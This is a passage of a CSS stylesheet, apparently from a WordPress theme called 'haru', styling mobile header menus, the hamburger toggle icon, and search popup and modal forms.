  transition: all 0.2s ease-in-out;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item > a {
  padding: 15px;
  display: inline-block;
  color: #fff;
  line-height: 1.2;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item > a:hover {
  color: #fd6500;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item > b.menu-caret {
  color: #fff;
  float: right;
  font-size: 18px;
  font-weight: 400;
  right: 0;
  position: absolute;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item > b.menu-caret:before {
  content: "\f489";
  display: inline-block;
  font-family: Ionicons;
  text-align: center;
  line-height: 45px;
  width: 45px;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item > b.menu-caret:hover {
  cursor: pointer;
  color: #fd6500;
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  transform: rotate(360deg);
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item > b.menu-caret.active:before {
  content: "\f462";
  display: inline-block;
  font-family: Ionicons;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item:not(.sub-menu-open):hover {
  background-color: #404040;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item.sub-menu-open {
  border-bottom-width: 0px;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item.sub-menu-open > ul.sub-menu:before {
  content: "";
  display: block;
  position: absolute;
  top: -6px;
  left: 15px;
  z-index: 1;
  border-style: solid;
  border-width: 0 6px 6px 6px;
  border-color: transparent transparent #4d4d4d;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.current-menu-ancestor > a,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.current-menu-parent > a,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.current-menu-item > a,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-current > a,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li > a:hover,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li:hover > a,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li ul.sub-menu li:hover > a {
  color: #fd6500;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.current-menu-ancestor > a > b.caret:before,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.current-menu-parent > a > b.caret:before,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.current-menu-item > a > b.caret:before,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-current > a > b.caret:before,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li > a:hover > b.caret:before,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li:hover > a > b.caret:before,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li ul.sub-menu li:hover > a > b.caret:before {
  color: #fd6500;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu {
  background-color: #4d4d4d;
  padding-left: 0;
  position: relative;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu > li.menu-item > a {
  font-size: 12px;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu > li.menu-item.sub-menu-open > ul.sub-menu:before {
  border-color: transparent transparent #595959;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu {
  background-color: #595959;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu > li.menu-item.sub-menu-open > ul.sub-menu:before {
  border-color: transparent transparent #666666;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu ul.sub-menu {
  background-color: #666666;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu ul.sub-menu > li.menu-item.sub-menu-open > ul.sub-menu:before {
  border-color: transparent transparent #737373;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu {
  background-color: #737373;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu > li.menu-item.sub-menu-open > ul.sub-menu:before {
  border-color: transparent transparent gray;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown .mobile-menu-header {
  background-color: #000;
  color: #fff;
  font-weight: 700;
  padding: 10px 0;
  text-align: center;
  text-transform: uppercase;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu {
  padding: 0;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item {
  font-size: 14px;
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.12);
  letter-spacing: .5px;
  position: relative;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item > a {
  padding: 15px;
  display: inline-block;
  color: #fff;
  line-height: 1.2;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item > a:hover {
  color: #fd6500;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item > b.menu-caret {
  color: #fff;
  float: right;
  font-size: 18px;
  font-weight: 400;
  right: 0;
  position: absolute;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item > b.menu-caret:before {
  content: "\f489";
  display: inline-block;
  font-family: Ionicons;
  text-align: center;
  line-height: 45px;
  width: 45px;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item > b.menu-caret:hover {
  cursor: pointer;
  color: #fd6500;
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  transform: rotate(360deg);
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item > b.menu-caret.active:before {
  content: "\f462";
  display: inline-block;
  font-family: Ionicons;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item:not(.sub-menu-open):hover {
  background-color: #404040;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item.sub-menu-open {
  border-bottom-width: 0px;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item.sub-menu-open > ul.sub-menu:before {
  content: "";
  display: block;
  position: absolute;
  top: -6px;
  left: 15px;
  z-index: 1;
  border-style: solid;
  border-width: 0 6px 6px 6px;
  border-color: transparent transparent #4d4d4d;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.current-menu-ancestor > a,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.current-menu-parent > a,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.current-menu-item > a,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-current > a,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li > a:hover,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li:hover > a,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li ul.sub-menu li:hover > a {
  color: #fd6500;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.current-menu-ancestor > a > b.caret:before,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.current-menu-parent > a > b.caret:before,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.current-menu-item > a > b.caret:before,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-current > a > b.caret:before,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li > a:hover > b.caret:before,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li:hover > a > b.caret:before,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li ul.sub-menu li:hover > a > b.caret:before {
  color: #fd6500;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu {
  background-color: #4d4d4d;
  padding-left: 0;
  position: relative;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu > li.menu-item > a {
  font-size: 12px;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu > li.menu-item.sub-menu-open > ul.sub-menu:before {
  border-color: transparent transparent #595959;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu {
  background-color: #595959;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu > li.menu-item.sub-menu-open > ul.sub-menu:before {
  border-color: transparent transparent #666666;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu ul.sub-menu {
  background-color: #666666;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu ul.sub-menu > li.menu-item.sub-menu-open > ul.sub-menu:before {
  border-color: transparent transparent #737373;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu {
  background-color: #737373;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu > li.menu-item.sub-menu-open > ul.sub-menu:before {
  border-color: transparent transparent gray;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav .haru-nav-mobile-menu li {
  list-style: none;
  list-style-type: none;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav .haru-nav-mobile-menu li > ul.sub-menu {
  background-color: #444;
  position: relative;
  list-style: none;
  padding: 0;
  padding-left: 20px;
  margin: 0;
  display: none;
  background: transparent;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-menu-overlay {
  opacity: 0;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.6);
  z-index: -1;
  pointer-events: none;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}

header.haru-mobile-header.header-mobile-1 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.search-button-wrapper {
  border-left: none;
}

header.haru-mobile-header.header-mobile-1 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.search-button-wrapper a i {
  margin-left: 10px;
  margin-right: 10px;
}

header.haru-mobile-header.header-mobile-1 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.shopping-cart-wrapper.no-price .widget_shopping_cart_content .widget_shopping_cart_icon i {
  padding: 0 5px;
}

header.haru-mobile-header.header-mobile-1 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.shopping-cart-wrapper.no-price .widget_shopping_cart_content .widget_shopping_cart_icon .total {
  right: 0px;
}

header.haru-mobile-header.header-mobile-1 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-logo-mobile {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}

header.haru-mobile-header.header-mobile-2 .header-mobile-before {
  text-align: center;
}

header.haru-mobile-header.header-mobile-2 .header-mobile-before img {
  max-height: 50px;
  padding: 5px 0;
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper {
  background-color: #333;
  border-bottom: none;
}

header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper {
  background-color: transparent;
}

header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner {
  position: relative;
}

header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .toggle-icon-wrapper.in .toggle-icon span {
  background: transparent;
}

header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .toggle-icon-wrapper .toggle-icon:after, header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .toggle-icon-wrapper .toggle-icon:before {
  background: none repeat scroll 0 0 #fff;
}

header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .toggle-icon-wrapper .toggle-icon span {
  background: none repeat scroll 0 0 #fff;
}

header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.search-button-wrapper {
  border-left: none;
}

header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.search-button-wrapper a i {
  margin-left: 10px;
  margin-right: 10px;
  color: #fff;
}

header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.shopping-cart-wrapper.no-price .widget_shopping_cart_content .widget_shopping_cart_icon i {
  padding: 0 5px;
  color: #fff;
}

header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.shopping-cart-wrapper.no-price .widget_shopping_cart_content .widget_shopping_cart_icon .total {
  right: 0px;
}

header.haru-mobile-header.header-mobile-3 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-logo-mobile {
  position: absolute;
}

header.haru-mobile-header.header-mobile-3 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize {
  right: 50px;
  left: auto;
}

header.haru-mobile-header.header-mobile-3 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.search-button-wrapper {
  border-left: none;
}

header.haru-mobile-header.header-mobile-3 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.search-button-wrapper a i {
  margin-left: 10px;
  height: 24px;
}

header.haru-mobile-header.header-mobile-3 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.shopping-cart-wrapper.no-price .widget_shopping_cart_content .widget_shopping_cart_icon i {
  padding: 0 5px;
  height: 24px;
}

header.haru-mobile-header.header-mobile-3 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.shopping-cart-wrapper.no-price .widget_shopping_cart_content .widget_shopping_cart_icon .total {
  right: 0px;
}

header.haru-mobile-header.header-mobile-3 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .toggle-icon-wrapper {
  right: 0;
  left: auto;
}

header.haru-mobile-header.header-mobile-3 .shopping-cart-wrapper {
  position: static;
}

header.haru-mobile-header.header-mobile-3 .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
  left: -200px;
  right: auto;
}

@media screen and (max-width: 320px) {
  header.haru-mobile-header.header-mobile-3 .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
    left: -175px;
  }
}

header.haru-mobile-header .haru-sticky-wrapper.is-sticky > .haru-header-container-wrapper {
  z-index: 997;
  left: 0;
  right: 0;
}

header.haru-mobile-header .haru-sticky-wrapper:not(.is-sticky) {
  height: auto !important;
  position: relative !important;
}

body {
  left: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

body.menu-mobile-in {
  left: 280px;
  overflow: hidden;
}

body.menu-mobile-in header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-menu-overlay {
  opacity: 1;
  z-index: 299;
  pointer-events: auto;
  cursor: crosshair;
  color: #fff;
}

body.menu-mobile-in .haru-sticky-wrapper.is-sticky > .haru-header-container-wrapper .menu-drop-fly {
  left: 280px;
  right: -280px;
}

body.admin-bar header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly {
  top: 46px;
}

form.haru-search-form-mobile-menu {
  display: none;
}

/*-----------------------------------
 * HEADER MOBILE ICON TOGGLE
 *-----------------------------------*/
.toggle-icon-wrapper {
  display: inline-block;
  bottom: 0;
  cursor: pointer;
  left: 0;
  position: absolute;
  top: 0;
  vertical-align: middle;
}

.toggle-icon-wrapper:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.toggle-icon-wrapper .toggle-icon {
  display: inline-block;
  height: 30px;
  position: relative;
  vertical-align: middle;
  width: 30px;
}

.toggle-icon-wrapper .toggle-icon > span {
  background: none repeat scroll 0 0 #000;
  bottom: 0;
  display: block;
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 80%;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.toggle-icon-wrapper .toggle-icon:after, .toggle-icon-wrapper .toggle-icon:before {
  background: none repeat scroll 0 0 #000;
  content: "";
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  width: 80%;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.toggle-icon-wrapper .toggle-icon:before {
  top: 20%;
  -webkit-transform-origin: top left;
  -moz-transform-origin: top left;
  -ms-transform-origin: top left;
  transform-origin: top left;
}

.toggle-icon-wrapper .toggle-icon:after {
  bottom: 20%;
  -webkit-transform-origin: bottom left;
  -moz-transform-origin: bottom left;
  -ms-transform-origin: bottom left;
  transform-origin: bottom left;
}

.toggle-icon-wrapper.in .toggle-icon span {
  background: transparent;
}

.toggle-icon-wrapper.in .toggle-icon:before {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

.toggle-icon-wrapper.in .toggle-icon:after {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

/*-----------------------------------
 * HEADER CUSTOMIZE
 *-----------------------------------*/
.header-customize-right:before, .header-customize-left:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.header-customize-item {
  position: relative;
  display: inline-block;
  font-size: 14px;
  vertical-align: middle;
  margin-left: 10px;
}

/*-----------------------------------
 * SEARCH BUTTON POPUP AJAX
 *-----------------------------------*/
#haru_search_popup_wrapper .search-popup-inner {
  width: 70%;
  position: absolute;
  top: 40%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}

@media (max-width: 767px) {
  #haru_search_popup_wrapper .search-popup-inner {
    top: 25%;
  }
}

#haru_search_popup_wrapper .search-popup-inner > input {
  width: 100%;
  font-size: 20px;
  outline: none;
  border: 1px solid #e0e0e0;
  background-color: transparent;
  padding: 10px 20px;
  color: #fff;
  font-style: italic;
}

#haru_search_popup_wrapper .search-popup-inner > input::-moz-placeholder {
  color: #fff;
  opacity: 1;
}

#haru_search_popup_wrapper .search-popup-inner > input:-ms-input-placeholder {
  color: #fff;
}

#haru_search_popup_wrapper .search-popup-inner > input::-webkit-input-placeholder {
  color: #fff;
}

@media (max-width: 767px) {
  #haru_search_popup_wrapper .search-popup-inner > input {
    font-size: 16px;
  }
}

#haru_search_popup_wrapper .search-popup-inner > button {
  border: none;
  background-color: transparent;
  text-transform: uppercase;
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
}

#haru_search_popup_wrapper .search-popup-inner > button i {
  font-size: 30px;
  line-height: 30px;
  padding: 0 15px;
  color: #fff;
}

#haru_search_popup_wrapper .search-popup-inner > button i:hover {
  color: #fd6500;
}

/*-----------------------------------
 * MODAL SEARCH BUTTON STANDARD
 *-----------------------------------*/
#haru-modal-search {
  z-index: 9999;
  overflow: auto;
  -webkit-transition: opacity 0s linear;
  -o-transition: opacity 0s linear;
  transition: opacity 0s linear;
}

#haru-modal-search.modal.in .modal-backdrop.in {
  background-color: #000;
  height: 100%;
  position: fixed;
  opacity: .8;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

#haru-modal-search.modal.in .haru-modal-dialog {
  z-index: 9999;
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

#haru-modal-search .haru-modal-dialog {
  height: auto;
  -webkit-transform: translate(0, -5%);
  -ms-transform: translate(0, -5%);
  -o-transform: translate(0, -5%);
  transform: translate(0, -5%);
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

#haru-modal-search .haru-modal-dialog .haru-dismiss-modal {
  position: absolute;
  right: 40px;
  top: 40px;
  font-size: 30px;
  line-height: 1;
  color: #fff;
  z-index: 1040;
  cursor: pointer;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

#haru-modal-search .haru-modal-dialog .haru-dismiss-modal:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

#haru-modal-search .haru-modal-search {
  position: relative;
  width: 100%;
  height: 100%;
}

#haru-modal-search .haru-modal-search .haru-search-result {
  position: absolute;
  width: 100%;
  max-width: 550px;
  left: 50%;
  top: 40%;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}

@media (max-width: 767px) {
  #haru-modal-search .haru-modal-search .haru-search-result {
    top: 20%;
    width: 90%;
  }
}

#haru-modal-search .haru-modal-search .haru-search-result .haru-search-wrapper {
  position: relative;
  width: 100%;
  font-size: 24px;
  color: inherit;
  background-color: transparent;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
  display: block;
}

#haru-modal-search .haru-modal-search .haru-search-result .haru-search-wrapper:before, #haru-modal-search .haru-modal-search .haru-search-result .haru-search-wrapper:after {
  content: " ";
  display: table;
}

#haru-modal-search .haru-modal-search .haru-search-result .haru-search-wrapper:after {
  clear: both;
}

#haru-modal-search .haru-modal-search .haru-search-result input[type="text"], #haru-modal-search .haru-modal-search .haru-search-result input[type="search"] {
  border: none;
  outline: none;
  display: block;
  float: left;
  width: 100%;
  padding-right: 50px;
  padding-left: 15px;
  background-color: transparent;
  font-size: 20px;
  font-weight: 300;
  color: #fff;
}

#haru-modal-search .haru-modal-search .haru-search-result input[type="text"]::-moz-placeholder, #haru-modal-search .haru-modal-search .haru-search-result input[type="search"]::-moz-placeholder {
  color: rgba(255, 255, 255, 0.8);
  opacity: 1;
}

#haru-modal-search .haru-modal-search .haru-search-result input[type="text"]:-ms-input-placeholder, #haru-modal-search .haru-modal-search .haru-search-result input[type="search"]:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.8);
}

#haru-modal-search .haru-modal-search .haru-search-result input[type="text"]::-webkit-input-placeholder, #haru-modal-search .haru-modal-search .haru-search-result input[type="search"]::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.8);
}

#haru-modal-search .haru-modal-search .haru-search-result button {
